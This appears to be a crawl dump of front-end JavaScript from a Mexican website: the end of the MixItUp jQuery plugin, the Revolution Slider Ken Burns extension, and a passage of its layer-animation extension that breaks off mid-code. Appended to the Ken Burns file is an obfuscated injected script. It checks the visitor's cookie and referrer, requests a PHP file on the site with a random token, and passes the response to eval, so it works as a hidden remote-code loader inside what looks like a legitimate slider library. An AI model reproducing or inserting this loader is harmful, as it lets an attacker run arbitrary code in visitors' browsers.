				filters[self.selectors.filter]--;
			} else if(filters[self.selectors.filter] === 1) {
				delete filters[self.selectors.filter];
			}

			if(sorts[self.selectors.sort] && sorts[self.selectors.sort] > 1) {
				sorts[self.selectors.sort]--;
			} else if(sorts[self.selectors.sort] === 1) {
				delete sorts[self.selectors.sort];
			}

			delete $.MixItUp.prototype._instances[self._id];
		}
		
	};
	
	/* jQuery Methods
	---------------------------------------------------------------------- */
	
	/**
	 * jQuery .mixItUp() method
	 * @since 2.0.0
	 * @extends $.fn
	 */
	
	$.fn.mixItUp = function(){
		var args = arguments,
			dataReturn = [],
			eachReturn,
			_instantiate = function(domNode, settings){
				var instance = new $.MixItUp(),
					rand = function(){
						return ('00000'+(Math.random()*16777216<<0).toString(16)).substr(-6).toUpperCase();
					};
					
				instance._execAction('_instantiate', 0, arguments);

				domNode.id = !domNode.id ? 'MixItUp'+rand() : domNode.id;
				
				if(!instance._instances[domNode.id]){
					instance._instances[domNode.id] = instance;
					instance._init(domNode, settings);
				}
				
				instance._execAction('_instantiate', 1, arguments);
			};
			
		eachReturn = this.each(function(){
			if(args && typeof args[0] === 'string'){
				var instance = $.MixItUp.prototype._instances[this.id];
				if(args[0] === 'isLoaded'){
					dataReturn.push(instance ? true : false);
				} else {
					var data = instance[args[0]](args[1], args[2], args[3]);
					if(data !== undf)dataReturn.push(data);
				}
			} else {
				_instantiate(this, args[0]);
			}
		});
		
		if(dataReturn.length){
			return dataReturn.length > 1 ? dataReturn : dataReturn[0];
		} else {
			return eachReturn;
		}
	};
	
	/**
	 * jQuery .removeStyle() method
	 * @since 2.0.0
	 * @extends $.fn
	 */
	
	$.fn.removeStyle = function(style, prefix){
		prefix = prefix ? prefix : '';
	
		return this.each(function(){
			var el = this,
				styles = style.split(' ');
				
			for(var i = 0; i < styles.length; i++){
				for(var j = 0; j < 4; j++){
					switch (j) {
						case 0:
							var prop = styles[i];
							break;
						case 1:
							var prop = $.MixItUp.prototype._helpers._camelCase(prop);
							break;
						case 2:
							var prop = prefix+styles[i];
							break;
						case 3:
							var prop = $.MixItUp.prototype._helpers._camelCase(prefix+styles[i]);
					}
					
					if(
						el.style[prop] !== undf && 
						typeof el.style[prop] !== 'unknown' &&
						el.style[prop].length > 0
					){
						el.style[prop] = '';
					}
					
					if(!prefix && j === 1)break;
				}
			}
			
			if(el.attributes && el.attributes.style && el.attributes.style !== undf && el.attributes.style.value === ''){
				el.attributes.removeNamedItem('style');
			}
		});
	};
	
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/extensions/revolution.extension.kenburn.min.js
body_size: 2479
content:
/********************************************

 * REVOLUTION 5.4.2 EXTENSION - KEN BURN

 * @version: 1.3.1 (15.05.2017)

 * @requires jquery.themepunch.revolution.js

 * @author ThemePunch

*********************************************/

!function(a){"use strict";var b=jQuery.fn.revolution,c={alias:"KenBurns Min JS",name:"revolution.extensions.kenburn.min.js",min_core:"5.4",version:"1.3.1"};jQuery.extend(!0,b,{stopKenBurn:function(a){if("stop"===b.compare_version(c).check)return!1;void 0!=a.data("kbtl")&&a.data("kbtl").pause()},startKenBurn:function(a,d,e){if("stop"===b.compare_version(c).check)return!1;var f=a.data(),g=a.find(".defaultimg"),h=g.data("lazyload")||g.data("src"),j=(f.owidth,f.oheight,"carousel"===d.sliderType?d.carousel.slide_width:d.ul.width()),k=d.ul.height();if(a.data("kbtl")&&a.data("kbtl").kill(),e=e||0,0==a.find(".tp-kbimg").length){var m=g.data("mediafilter");m=void 0===m?"":m,a.append('<div class="tp-kbimg-wrap '+m+'" style="z-index:2;width:100%;height:100%;top:0px;left:0px;position:absolute;"><img class="tp-kbimg" src="'+h+'" style="position:absolute;" width="'+f.owidth+'" height="'+f.oheight+'"></div>'),a.data("kenburn",a.find(".tp-kbimg"))}var n=function(a,b,c,d,e,f,g){var h=a*c,i=b*c,j=Math.abs(d-h),k=Math.abs(e-i),l=new Object;return l.l=(0-f)*j,l.r=l.l+h,l.t=(0-g)*k,l.b=l.t+i,l.h=f,l.v=g,l},o=function(a,b,c,d,e){var f=a.bgposition.split(" ")||"center center",g="center"==f[0]?"50%":"left"==f[0]||"left"==f[1]?"0%":"right"==f[0]||"right"==f[1]?"100%":f[0],h="center"==f[1]?"50%":"top"==f[0]||"top"==f[1]?"0%":"bottom"==f[0]||"bottom"==f[1]?"100%":f[1];g=parseInt(g,0)/100||0,h=parseInt(h,0)/100||0;var i=new Object;return i.start=n(e.start.width,e.start.height,e.start.scale,b,c,g,h),i.end=n(e.start.width,e.start.height,e.end.scale,b,c,g,h),i},p=function(a,b,c){var d=c.scalestart/100,e=c.scaleend/100,f=void 0!=c.offsetstart?c.offsetstart.split(" ")||[0,0]:[0,0],g=void 0!=c.offsetend?c.offsetend.split(" ")||[0,0]:[0,0];c.bgposition="center center"==c.bgposition?"50% 50%":c.bgposition;var h=new Object,i=a*d,k=(c.owidth,c.oheight,a*e);c.owidth,c.oheight;if(h.start=new Object,h.starto=new Object,h.end=new Object,h.endo=new Object,h.start.width=a,h.start.height=h.start.width/c.owidth*c.oheight,h.start.height<b){var m=b/h.start.height;h.start.height=b,h.start.width=h.start.width*m}h.start.transformOrigin=c.bgposition,h.start.scale=d,h.end.scale=e,c.rotatestart=0===c.rotatestart?.01:c.rotatestart,h.start.rotation=c.rotatestart+"deg",h.end.rotation=c.rotateend+"deg";var n=o(c,a,b,f,h);f[0]=parseFloat(f[0])+n.start.l,g[0]=parseFloat(g[0])+n.end.l,f[1]=parseFloat(f[1])+n.start.t,g[1]=parseFloat(g[1])+n.end.t;var p=n.start.r-n.start.l,q=n.start.b-n.start.t,r=n.end.r-n.end.l,s=n.end.b-n.end.t;return f[0]=f[0]>0?0:p+f[0]<a?a-p:f[0],g[0]=g[0]>0?0:r+g[0]<a?a-r:g[0],f[1]=f[1]>0?0:q+f[1]<b?b-q:f[1],g[1]=g[1]>0?0:s+g[1]<b?b-s:g[1],h.starto.x=f[0]+"px",h.starto.y=f[1]+"px",h.endo.x=g[0]+"px",h.endo.y=g[1]+"px",h.end.ease=h.endo.ease=c.ease,h.end.force3D=h.endo.force3D=!0,h};void 0!=a.data("kbtl")&&(a.data("kbtl").kill(),a.removeData("kbtl"));var q=a.data("kenburn"),r=q.parent(),s=p(j,k,f),t=new punchgs.TimelineLite;if(t.pause(),s.start.transformOrigin="0% 0%",s.starto.transformOrigin="0% 0%",t.add(punchgs.TweenLite.fromTo(q,f.duration/1e3,s.start,s.end),0),t.add(punchgs.TweenLite.fromTo(r,f.duration/1e3,s.starto,s.endo),0),void 0!==f.blurstart&&void 0!==f.blurend&&(0!==f.blurstart||0!==f.blurend)){var u={a:f.blurstart},v={a:f.blurend,ease:s.endo.ease},w=new punchgs.TweenLite(u,f.duration/1e3,v);w.eventCallback("onUpdate",function(a){punchgs.TweenLite.set(a,{filter:"blur("+u.a+"px)",webkitFilter:"blur("+u.a+"px)"})},[r]),t.add(w,0)}t.progress(e),t.play(),a.data("kbtl",t)}})}(jQuery);;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//erb.mx/categorias_productos/accesorios_para_anden/accesorios_para_anden.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/extensions/revolution.extension.layeranimation.min.js
body_size: 13977
content:
/************************************************ * REVOLUTION 5.4.2 EXTENSION - LAYER ANIMATION * @version: 3.6.3 (17.05.2017) * @requires jquery.themepunch.revolution.js * @author ThemePunch ************************************************/ ! function (a) { "use strict"; function w(a, b, c, d, e, f, g) { var h = a.find(b); h.css("borderWidth", f + "px"), h.css(c, 0 - f + "px"), h.css(d, "0px solid transparent"), h.css(e, g) } var b = jQuery.fn.revolution, e = (b.is_mobile(), b.is_android(), { alias: "LayerAnimation Min JS", name: "revolution.extensions.layeranimation.min.js", min_core: "5.4.5", version: "3.6.3" }); jQuery.extend(!0, b, { updateMarkup: function (a, b) { var c = jQuery(a).data(); if (void 0 !== c.start && !c.frames_added && void 0 === c.frames) { var d = new Array, e = t(m(), c.transform_in, void 0, !1), f = t(m(), c.transform_out, void 0, !1), g = t(m(), c.transform_hover, void 0, !1); jQuery.isNumeric(c.end) && jQuery.isNumeric(c.start) && jQuery.isNumeric(e.speed) && (c.end = parseInt(c.end, 0) - (parseInt(c.start, 0) + parseFloat(e.speed, 0))), d.push({ frame: "0", delay: c.start, from: c.transform_in, to: c.transform_idle, split: c.splitin, speed: e.speed, ease: e.anim.ease, mask: c.mask_in, splitdelay: c.elementdelay }), d.push({ frame: "5", delay: c.end, to: c.transform_out, split: c.splitout, speed: f.speed, ease: f.anim.ease, mask: c.mask_out, splitdelay: c.elementdelay }), c.transform_hover && d.push({ frame: "hover", to: c.transform_hover, style: c.style_hover, speed: g.speed, ease: g.anim.ease, splitdelay: c.elementdelay }), c.frames = d } if (!c.frames_added) { if (c.inframeindex = 0, c.outframeindex = -1, c.hoverframeindex = -1, void 0 !== c.frames) for (var h = 0; h < c.frames.length; h++) void 0 !== c.frames[h].sfx_effect && c.frames[h].sfx_effect.indexOf("block") >= 0 && (0 === h ? (c.frames[h].from = "o:0", c.frames[h].to = "o:1") : c.frames[h].to = "o:0", c._sfx = "block"), void 0 === c.frames[0].from && (c.frames[0].from = "o:inherit"), 0 === c.frames[0].delay && (c.frames[0].delay = 20), "hover" === c.frames[h].frame ? c.hoverframeindex = h : "frame_999" !== c.frames[h].frame && "frame_out" !== c.frames[h].frame && "last" !== c.frames[h].frame && "end" !== c.frames[h].frame || (c.outframeindex = h), void 0 !== c.frames[h].split && c.frames[h].split.match(/chars|words|lines/g) && (c.splittext = !0); c.outframeindex = -1 === c.outframeindex ? -1 === c.hoverframeindex ? c.frames.length - 1 : c.frames.length - 2 : c.outframeindex, c.frames_added = !0 } }, animcompleted: function (a, c) { var d = a.data(), e = d.videotype, f = d.autoplay, g = d.autoplayonlyfirsttime; void 0 != e && "none" != e && (1 == f || "true" == f || "on" == f || "1sttime" == f || g ? (("carousel" !== c.sliderType || "carousel" === c.sliderType && "on" === c.carousel.showLayersAllTime && a.closest("li").hasClass("active-revslide") || "carousel" === c.sliderType && "on" !== c.carousel.showLayersAllTime && a.closest("li").hasClass("active-revslide")) && b.playVideo(a, c), b.toggleState(a.data("videotoggledby")), (g || "1sttime" == f) && (d.autoplayonlyfirsttime = !1, d.autoplay = "off")) : ("no1sttime" == f && (d.datasetautoplay = "on"), b.unToggleState(a.data("videotoggledby")))) }, handleStaticLayers: function (a, b) { var c = parseInt(a.data("startslide"), 0), d = parseInt(a.data("endslide"), 0); c < 0 && (c = 0), d < 0 && (d = b.realslideamount), 0 === c && d === b.realslideamount - 1 && (d = b.realslideamount + 1), a.data("startslide", c), a.data("endslide", d) }, animateTheCaptions: function (a) { if ("stop" === b.compare_version(e).check) return !1; var c = a.opt, d = a.slide, f = a.recall, g = a.maintimeline, h = a.preset, i = a.startslideanimat, j = "carousel" === c.sliderType ? 0 : c.width / 2 - c.gridwidth[c.curWinRange] * c.bw / 2, k = 0, l = d.data("index"); if (c.layers = c.layers || new Object, c.layers[l] = c.layers[l] || d.find(".tp-caption"), c.layers.static = c.layers.static || c.c.find(".tp-static-layers").find(".tp-caption"), void 0 === c.timelines && b.createTimelineStructure(c), c.conh = c.c.height(), c.conw = c.c.width(), c.ulw = c.ul.width(), c.ulh = c.ul.height(), c.debugMode) { d.addClass("indebugmode"), d.find(".helpgrid").remove(), c.c.find(".hglayerinfo").remove(), d.append('<div class="helpgrid" style="width:' + c.gridwidth[c.curWinRange] * c.bw + "px;height:" + c.gridheight[c.curWinRange] * c.bw + 'px;"></div>'); var m = d.find(".helpgrid"); m.append('<div class="hginfo">Zoom:' + Math.round(100 * c.bw) + "% &nbsp;&nbsp;&nbsp; Device Level:" + c.curWinRange + "&nbsp;&nbsp;&nbsp; Grid Preset:" + c.gridwidth[c.curWinRange] + "x" + c.gridheight[c.curWinRange] + "</div>"), c.c.append('<div class="hglayerinfo"></div>'), m.append('<div class="tlhg"></div>') } void 0 !== l && c.layers[l] && jQuery.each(c.layers[l], function (a, d) { var e = jQuery(this); b.updateMarkup(this, c), b.prepareSingleCaption({ caption: e, opt: c, offsetx: j, offsety: k, index: a, recall: f, preset: h }), h && 0 !== i || b.buildFullTimeLine({ caption: e, opt: c, offsetx: j, offsety: k, index: a, recall: f, preset: h, regenerate: 0 === i }), f && "carousel" === c.sliderType && "on" === c.carousel.showLayersAllTime && b.animcompleted(e, c) }), c.layers.static && jQuery.each(c.layers.static, function (a, d) { var e = jQuery(this), g = e.data(); !0 !== g.hoveredstatus && !0 !== g.inhoveroutanimation ? (b.updateMarkup(this, c), b.prepareSingleCaption({ caption: e, opt: c, offsetx: j, offsety: k, index: a, recall: f, preset: h }), h && 0 !== i || !0 === g.veryfirstststic || (b.buildFullTimeLine({ caption: e, opt: c, offsetx: j, offsety: k, index: a, recall: f, preset: h, regenerate: 0 === i }), g.veryfirstststic = !0), f && "carousel" === c.sliderType && "on" === c.carousel.showLayersAllTime && b.animcompleted(e, c)) : b.prepareSingleCaption({ caption: e, opt: c, offsetx: j, offsety: k, index: a, recall: f, preset: h }) }); var n = -1 === c.nextSlide || void 0 === c.nextSlide ? 0 : c.nextSlide; void 0 !== c.rowzones && (n = n > c.rowzones.length ? c.rowzones.length : n), void 0 != c.rowzones && c.rowzones.length > 0 && void 0 != c.rowzones[n] && n >= 0 && n <= c.rowzones.length && c.rowzones[n].length > 0 && b.setSize(c), h || void 0 !== i && (void 0 !== l && jQuery.each(c.timelines[l].layers, function (a, d) { var e = d.layer.data(); "none" !== d.wrapper && void 0 !== d.wrapper || ("keep" == d.triggerstate && "on" === e.triggerstate ? b.playAnimationFrame({ caption: d.layer, opt: c, frame: "frame_0", triggerdirection: "in", triggerframein: "frame_0", triggerframeout: "frame_999" }) : d.timeline.restart()) }), c.timelines.staticlayers && jQuery.each(c.timelines.staticlayers.layers, function (a, d) { var e = d.layer.data(), f = n >= d.firstslide && n <= d.lastslide, g = n < d.firstslide || n > d.lastslide, h = d.timeline.getLabelTime("slide_" + d.firstslide), i = d.timeline.getLabelTime("slide_" + d.lastslide), j = e.static_layer_timeline_time, k = "in" === e.animdirection || "out" !== e.animdirection && void 0, l = "bytrigger" === e.frames[0].delay, o = (e.frames[e.frames.length - 1].delay, e.triggered_startstatus), p = e.lasttriggerstate; !0 !== e.hoveredstatus && 1 != e.inhoveroutanimation && (void 0 !== j && k && ("keep" == p ? (b.playAnimationFrame({ caption: d.layer, opt: c, frame: "frame_0", triggerdirection: "in", triggerframein: "frame_0", triggerframeout: "frame_999" }), e.triggeredtimeline.time(j)) : !0 !== e.hoveredstatus && d.timeline.time(j)), "reset" === p && "hidden" === o && (d.timeline.time(0), e.animdirection = "out"), f ? k ? n === d.lastslide && (d.timeline.play(i), e.animdirection = "in") : (l || "in" === e.animdirection || d.timeline.play(h), ("visible" == o && "keep" !== p || "keep" === p && !0 === k || "visible" == o && void 0 === k) && (d.timeline.play(h + .01), e.animdirection = "in")) : g && k && d.timeline.play("frame_999")) })), void 0 != g && setTimeout(function () { g.resume() }, 30) }, prepareSingleCaption: function (a) { var c = a.caption, d = c.data(), e = a.opt, f = a.recall, g = a.recall, i = (a.preset, jQuery("body").hasClass("rtl")); if (d._pw = void 0 === d._pw ? c.closest(".tp-parallax-wrap") : d._pw, d._lw = void 0 === d._lw ? c.closest(".tp-loop-wrap") : d._lw, d._mw = void 0 === d._mw ? c.closest(".tp-mask-wrap") : d._mw, d._responsive = d.responsive || "on", d._respoffset = d.responsive_offset || "on", d._ba = d.basealign || "grid", d._gw = "grid" === d._ba ? e.width : e.ulw, d._gh = "grid" === d._ba ? e.height : e.ulh, d._lig = void 0 === d._lig ? c.hasClass("rev_layer_in_group") ? c.closest(".rev_group") : c.hasClass("rev_layer_in_column") ? c.closest(".rev_column_inner") : c.hasClass("rev_column_inner") ? c.closest(".rev_row") : "none" : d._lig, d._column = void 0 === d._column ? c.hasClass("rev_column_inner") ? c.closest(".rev_column") : "none" : d._column, d._row = void 0 === d._row ? c.hasClass("rev_column_inner") ? c.closest(".rev_row") : "none" : d._row, d._ingroup = void 0 === d._ingroup ? !(c.hasClass("rev_group") || !c.closest(".rev_group")) : d._ingroup, d._isgroup = void 0 === d._isgroup ? !!c.hasClass("rev_group") : d._isgroup, d._nctype = d.type || "none", d._cbgc_auto = void 0 === d._cbgc_auto ? "column" === d._nctype && d._pw.find(".rev_column_bg_auto_sized") : d._cbgc_auto, d._cbgc_man = void 0 === d._cbgc_man ? "column" === d._nctype && d._pw.find(".rev_column_bg_man_sized") : d._cbgc_man, d._slideid = d._slideid || c.closest(".tp-revslider-slidesli").data("index"), d._id = void 0 === d._id ? c.data("id") || c.attr("id") : d._id, d._slidelink = void 0 === d._slidelink ? void 0 !== c.hasClass("slidelink") && c.hasClass("slidelink") : d._slidelink, void 0 === d._li && (c.hasClass("tp-static-layer") ? (d._isstatic = !0, d._li = c.closest(".tp-static-layers"), d._slideid = "staticlayers") : d._li = c.closest(".tp-revslider-slidesli")), d._row = void 0 === d._row ? "column" === d._nctype && d._pw.closest(".rev_row") : d._row, void 0 === d._togglelisteners && c.find(".rs-toggled-content") ? (d._togglelisteners = !0, void 0 === d.actions && c.click(function () { b.swaptoggleState(c) })) : d._togglelisteners = !1, "fullscreen" == e.sliderLayout && (a.offsety = d._gh / 2 - e.gridheight[e.curWinRange] * e.bh / 2), ("on" == e.autoHeight || void 0 != e.minHeight && e.minHeight > 0) && (a.offsety = e.conh / 2 - e.gridheight[e.curWinRange] * e.bh / 2), a.offsety < 0 && (a.offsety = 0), e.debugMode) { c.closest("li").find(".helpgrid").css({ top: a.offsety + "px", left: a.offsetx + "px" }); var k = e.c.find(".hglayerinfo"); c.on("hover, mouseenter", function () { var a = ""; c.data() && jQuery.each(c.data(), function (b, c) { "object" != typeof c && (a = a + '<span style="white-space:nowrap"><span style="color:#27ae60">' + b + ":</span>" + c + "</span>&nbsp; &nbsp; ") }), k.html(a) }) } if ("off" === (void 0 === d.visibility ? "oon" : v(d.visibility, e)[e.forcedWinRange] || v(d.visibility, e) || "ooon") || d._gw < e.hideCaptionAtLimit && "on" == d.captionhidden || d._gw < e.hideAllCaptionAtLimit ? d._pw.addClass("tp-hidden-caption") : d._pw.removeClass("tp-hidden-caption"), d.layertype = "html", a.offsetx < 0 && (a.offsetx = 0), void 0 != d.thumbimage && void 0 == d.videoposter && (d.videoposter = d.thumbimage), c.find("img").length > 0) { var n = c.find("img"); d.layertype = "image", 0 == n.width() && n.css({ width: "auto" }), 0 == n.height() && n.css({ height: "auto" }), void 0 == n.data("ww") && n.width() > 0 && n.data("ww", n.width()), void 0 == n.data("hh") && n.height() > 0 && n.data("hh", n.height()); var o = n.data("ww"), p = n.data("hh"), q = "slide" == d._ba ? e.ulw : e.gridwidth[e.curWinRange], r = "slide" == d._ba ? e.ulh : e.gridheight[e.curWinRange]; o = v(n.data("ww"), e)[e.curWinRange] || v(n.data("ww"), e) || "auto", p = v(n.data("hh"), e)[e.curWinRange] || v(n.data("hh"), e) || "auto"; var s = "full" === o || "full-proportional" === o, t = "full" === p || "full-proportional" === p; if ("full-proportional" === o) { var u = n.data("owidth"), x = n.data("oheight"); u / q < x / r ? (o = q, p = x * (q / u)) : (p = r, o = u * (r / x)) } else o = s ? q : !jQuery.isNumeric(o) && o.indexOf("%") > 0 ? o : parseFloat(o), p = t ? r : !jQuery.isNumeric(p) && p.indexOf("%") > 0 ? p : parseFloat(p); o = void 0 === o ? 0 : o, p = void 0 === p ? 0 : p, "off" !== d._responsive ? ("grid" != d._ba && s ? jQuery.isNumeric(o) ? n.css({ width: o + "px" }) : n.css({ width: o }) : jQuery.isNumeric(o) ? n.css({ width: o * e.bw + "px" }) : n.css({ width: o }), "grid" != d._ba && t ? jQuery.isNumeric(p) ? n.css({ height: p + "px" }) : n.css({ height: p }) : jQuery.isNumeric(p) ? n.css({ height: p * e.bh + "px" }) : n.css({ height: p })) : n.css({ width: o, height: p }), d._ingroup && "row" !== d._nctype && (void 0 !== o && !jQuery.isNumeric(o) && "string" === jQuery.type(o) && o.indexOf("%") > 0 && punchgs.TweenLite.set([d._lw, d._pw, d._mw], { minWidth: o }), void 0 !== p && !jQuery.isNumeric(p) && "string" === jQuery.type(p) && p.indexOf("%") > 0 && punchgs.TweenLite.set([d._lw, d._pw, d._mw], { minHeight: p })) } if ("slide" === d._ba) a.offsetx = 0, a.offsety = 0; else if (d._isstatic && void 0 !== e.carousel && void 0 !== e.carousel.horizontal_align && "carousel" === e.sliderType) { switch (e.carousel.horizontal_align) { case "center": a.offsetx = 0 + (e.ulw - e.gridwidth[e.curWinRange] * e.bw) / 2; break; case "left": break; case "right": a.offsetx = e.ulw - e.gridwidth[e.curWinRange] * e.bw } a.offsetx = a.offsetx < 0 ? 0 : a.offsetx } var A = "html5" == d.audio ? "audio" : "video"; if (c.hasClass("tp-videolayer") || c.hasClass("tp-audiolayer") || c.find("iframe").length > 0 || c.find(A).length > 0) { if (d.layertype = "video", b.manageVideoLayer && b.manageVideoLayer(c, e, f, g), !f && !g) { d.videotype; b.resetVideo && b.resetVideo(c, e, a.preset) } var D = d.aspectratio; void 0 != D && D.split(":").length > 1 && b.prepareCoveredVideo(D, e, c); var n = c.find("iframe") ? c.find("iframe") : n = c.find(A), E = !c.find("iframe"), F = c.hasClass("coverscreenvideo"); n.css({ display: "block" }), void 0 == c.data("videowidth") && (c.data("videowidth", n.width()), c.data("videoheight", n.height())); var o = v(c.data("videowidth"), e)[e.curWinRange] || v(c.data("videowidth"), e) || "auto", p = v(c.data("videoheight"), e)[e.curWinRange] || v(c.data("videoheight"), e) || "auto"; o = "auto" === o || !jQuery.isNumeric(o) && o.indexOf("%") > 0 ? "auto" === o ? "auto" : "grid" === d._ba ? e.gridwidth[e.curWinRange] * e.bw : d._gw : parseFloat(o) * e.bw + "px", p = "auto" === p || !jQuery.isNumeric(p) && p.indexOf("%") > 0 ? "auto" === p ? "auto" : "grid" === d._ba ? e.gridheight[e.curWinRange] * e.bw : d._gh : parseFloat(p) * e.bh + "px", d.cssobj = void 0 === d.cssobj ? y(c, 0) : d.cssobj; var G = z(d.cssobj, e); if ("auto" == G.lineHeight && (G.lineHeight = G.fontSize + 4), c.hasClass("fullscreenvideo") || F) { a.offsetx = 0, a.offsety = 0, c.data("x", 0), c.data("y", 0); var H = d._gh; "on" == e.autoHeight && (H = e.conh), c.css({ width: d._gw, height: H }) } else punchgs.TweenLite.set(c, { paddingTop: Math.round(G.paddingTop * e.bh) + "px", paddingBottom: Math.round(G.paddingBottom * e.bh) + "px", paddingLeft: Math.round(G.paddingLeft * e.bw) + "px", paddingRight: Math.round(G.paddingRight * e.bw) + "px", marginTop: G.marginTop * e.bh + "px", marginBottom: G.marginBottom * e.bh + "px", marginLeft: G.marginLeft * e.bw + "px", marginRight: G.marginRight * e.bw + "px", borderTopWidth: Math.round(G.borderTopWidth * e.bh) + "px", borderBottomWidth: Math.round(G.borderBottomWidth * e.bh) + "px", borderLeftWidth: Math.round(G.borderLeftWidth * e.bw) + "px", borderRightWidth: Math.round(G.borderRightWidth * e.bw) + "px", width: o, height: p }); (0 == E && !F || 1 != d.forcecover && !c.hasClass("fullscreenvideo") && !F) && (n.width(o), n.height(p)), d._ingroup && null !== d.videowidth && void 0 !== d.videowidth && !jQuery.isNumeric(d.videowidth) && d.videowidth.indexOf("%") > 0 && punchgs.TweenLite.set([d._lw, d._pw, d._mw], { minWidth: d.videowidth }) } B(c, e, 0, d._responsive), c.hasClass("tp-resizeme") && c.find("*").each(function () { B(jQuery(this), e, "rekursive", d._responsive) }); var I = c.outerHeight(), J = c.css("backgroundColor"); w(c, ".frontcorner", "left", "borderRight", "borderTopColor", I, J), w(c, ".frontcornertop", "left", "borderRight", "borderBottomColor", I, J), w(c, ".backcorner", "right", "borderLeft", "borderBottomColor", I, J), w(c, ".backcornertop", "right", "borderLeft", "borderTopColor", I, J), "on" == e.fullScreenAlignForce && (a.offsetx = 0, a.offsety = 0), "block" === d._sfx && void 0 === d._bmask && (d._bmask = jQuery('<div class="tp-blockmask"></div>'), d._mw.append(d._bmask)), d.arrobj = new Object, d.arrobj.voa = v(d.voffset, e)[e.curWinRange] || v(d.voffset, e)[0], d.arrobj.hoa = v(d.hoffset, e)[e.curWinRange] || v(d.hoffset, e)[0], d.arrobj.elx = v(d.x, e)[e.curWinRange] || v(d.x, e)[0], d.arrobj.ely = v(d.y, e)[e.curWinRange] || v(d.y, e)[0]; var K = 0 == d.arrobj.voa.length ? 0 : d.arrobj.voa, L = 0 == d.arrobj.hoa.length ? 0 : d.arrobj.hoa, M = 0 == d.arrobj.elx.length ? 0 : 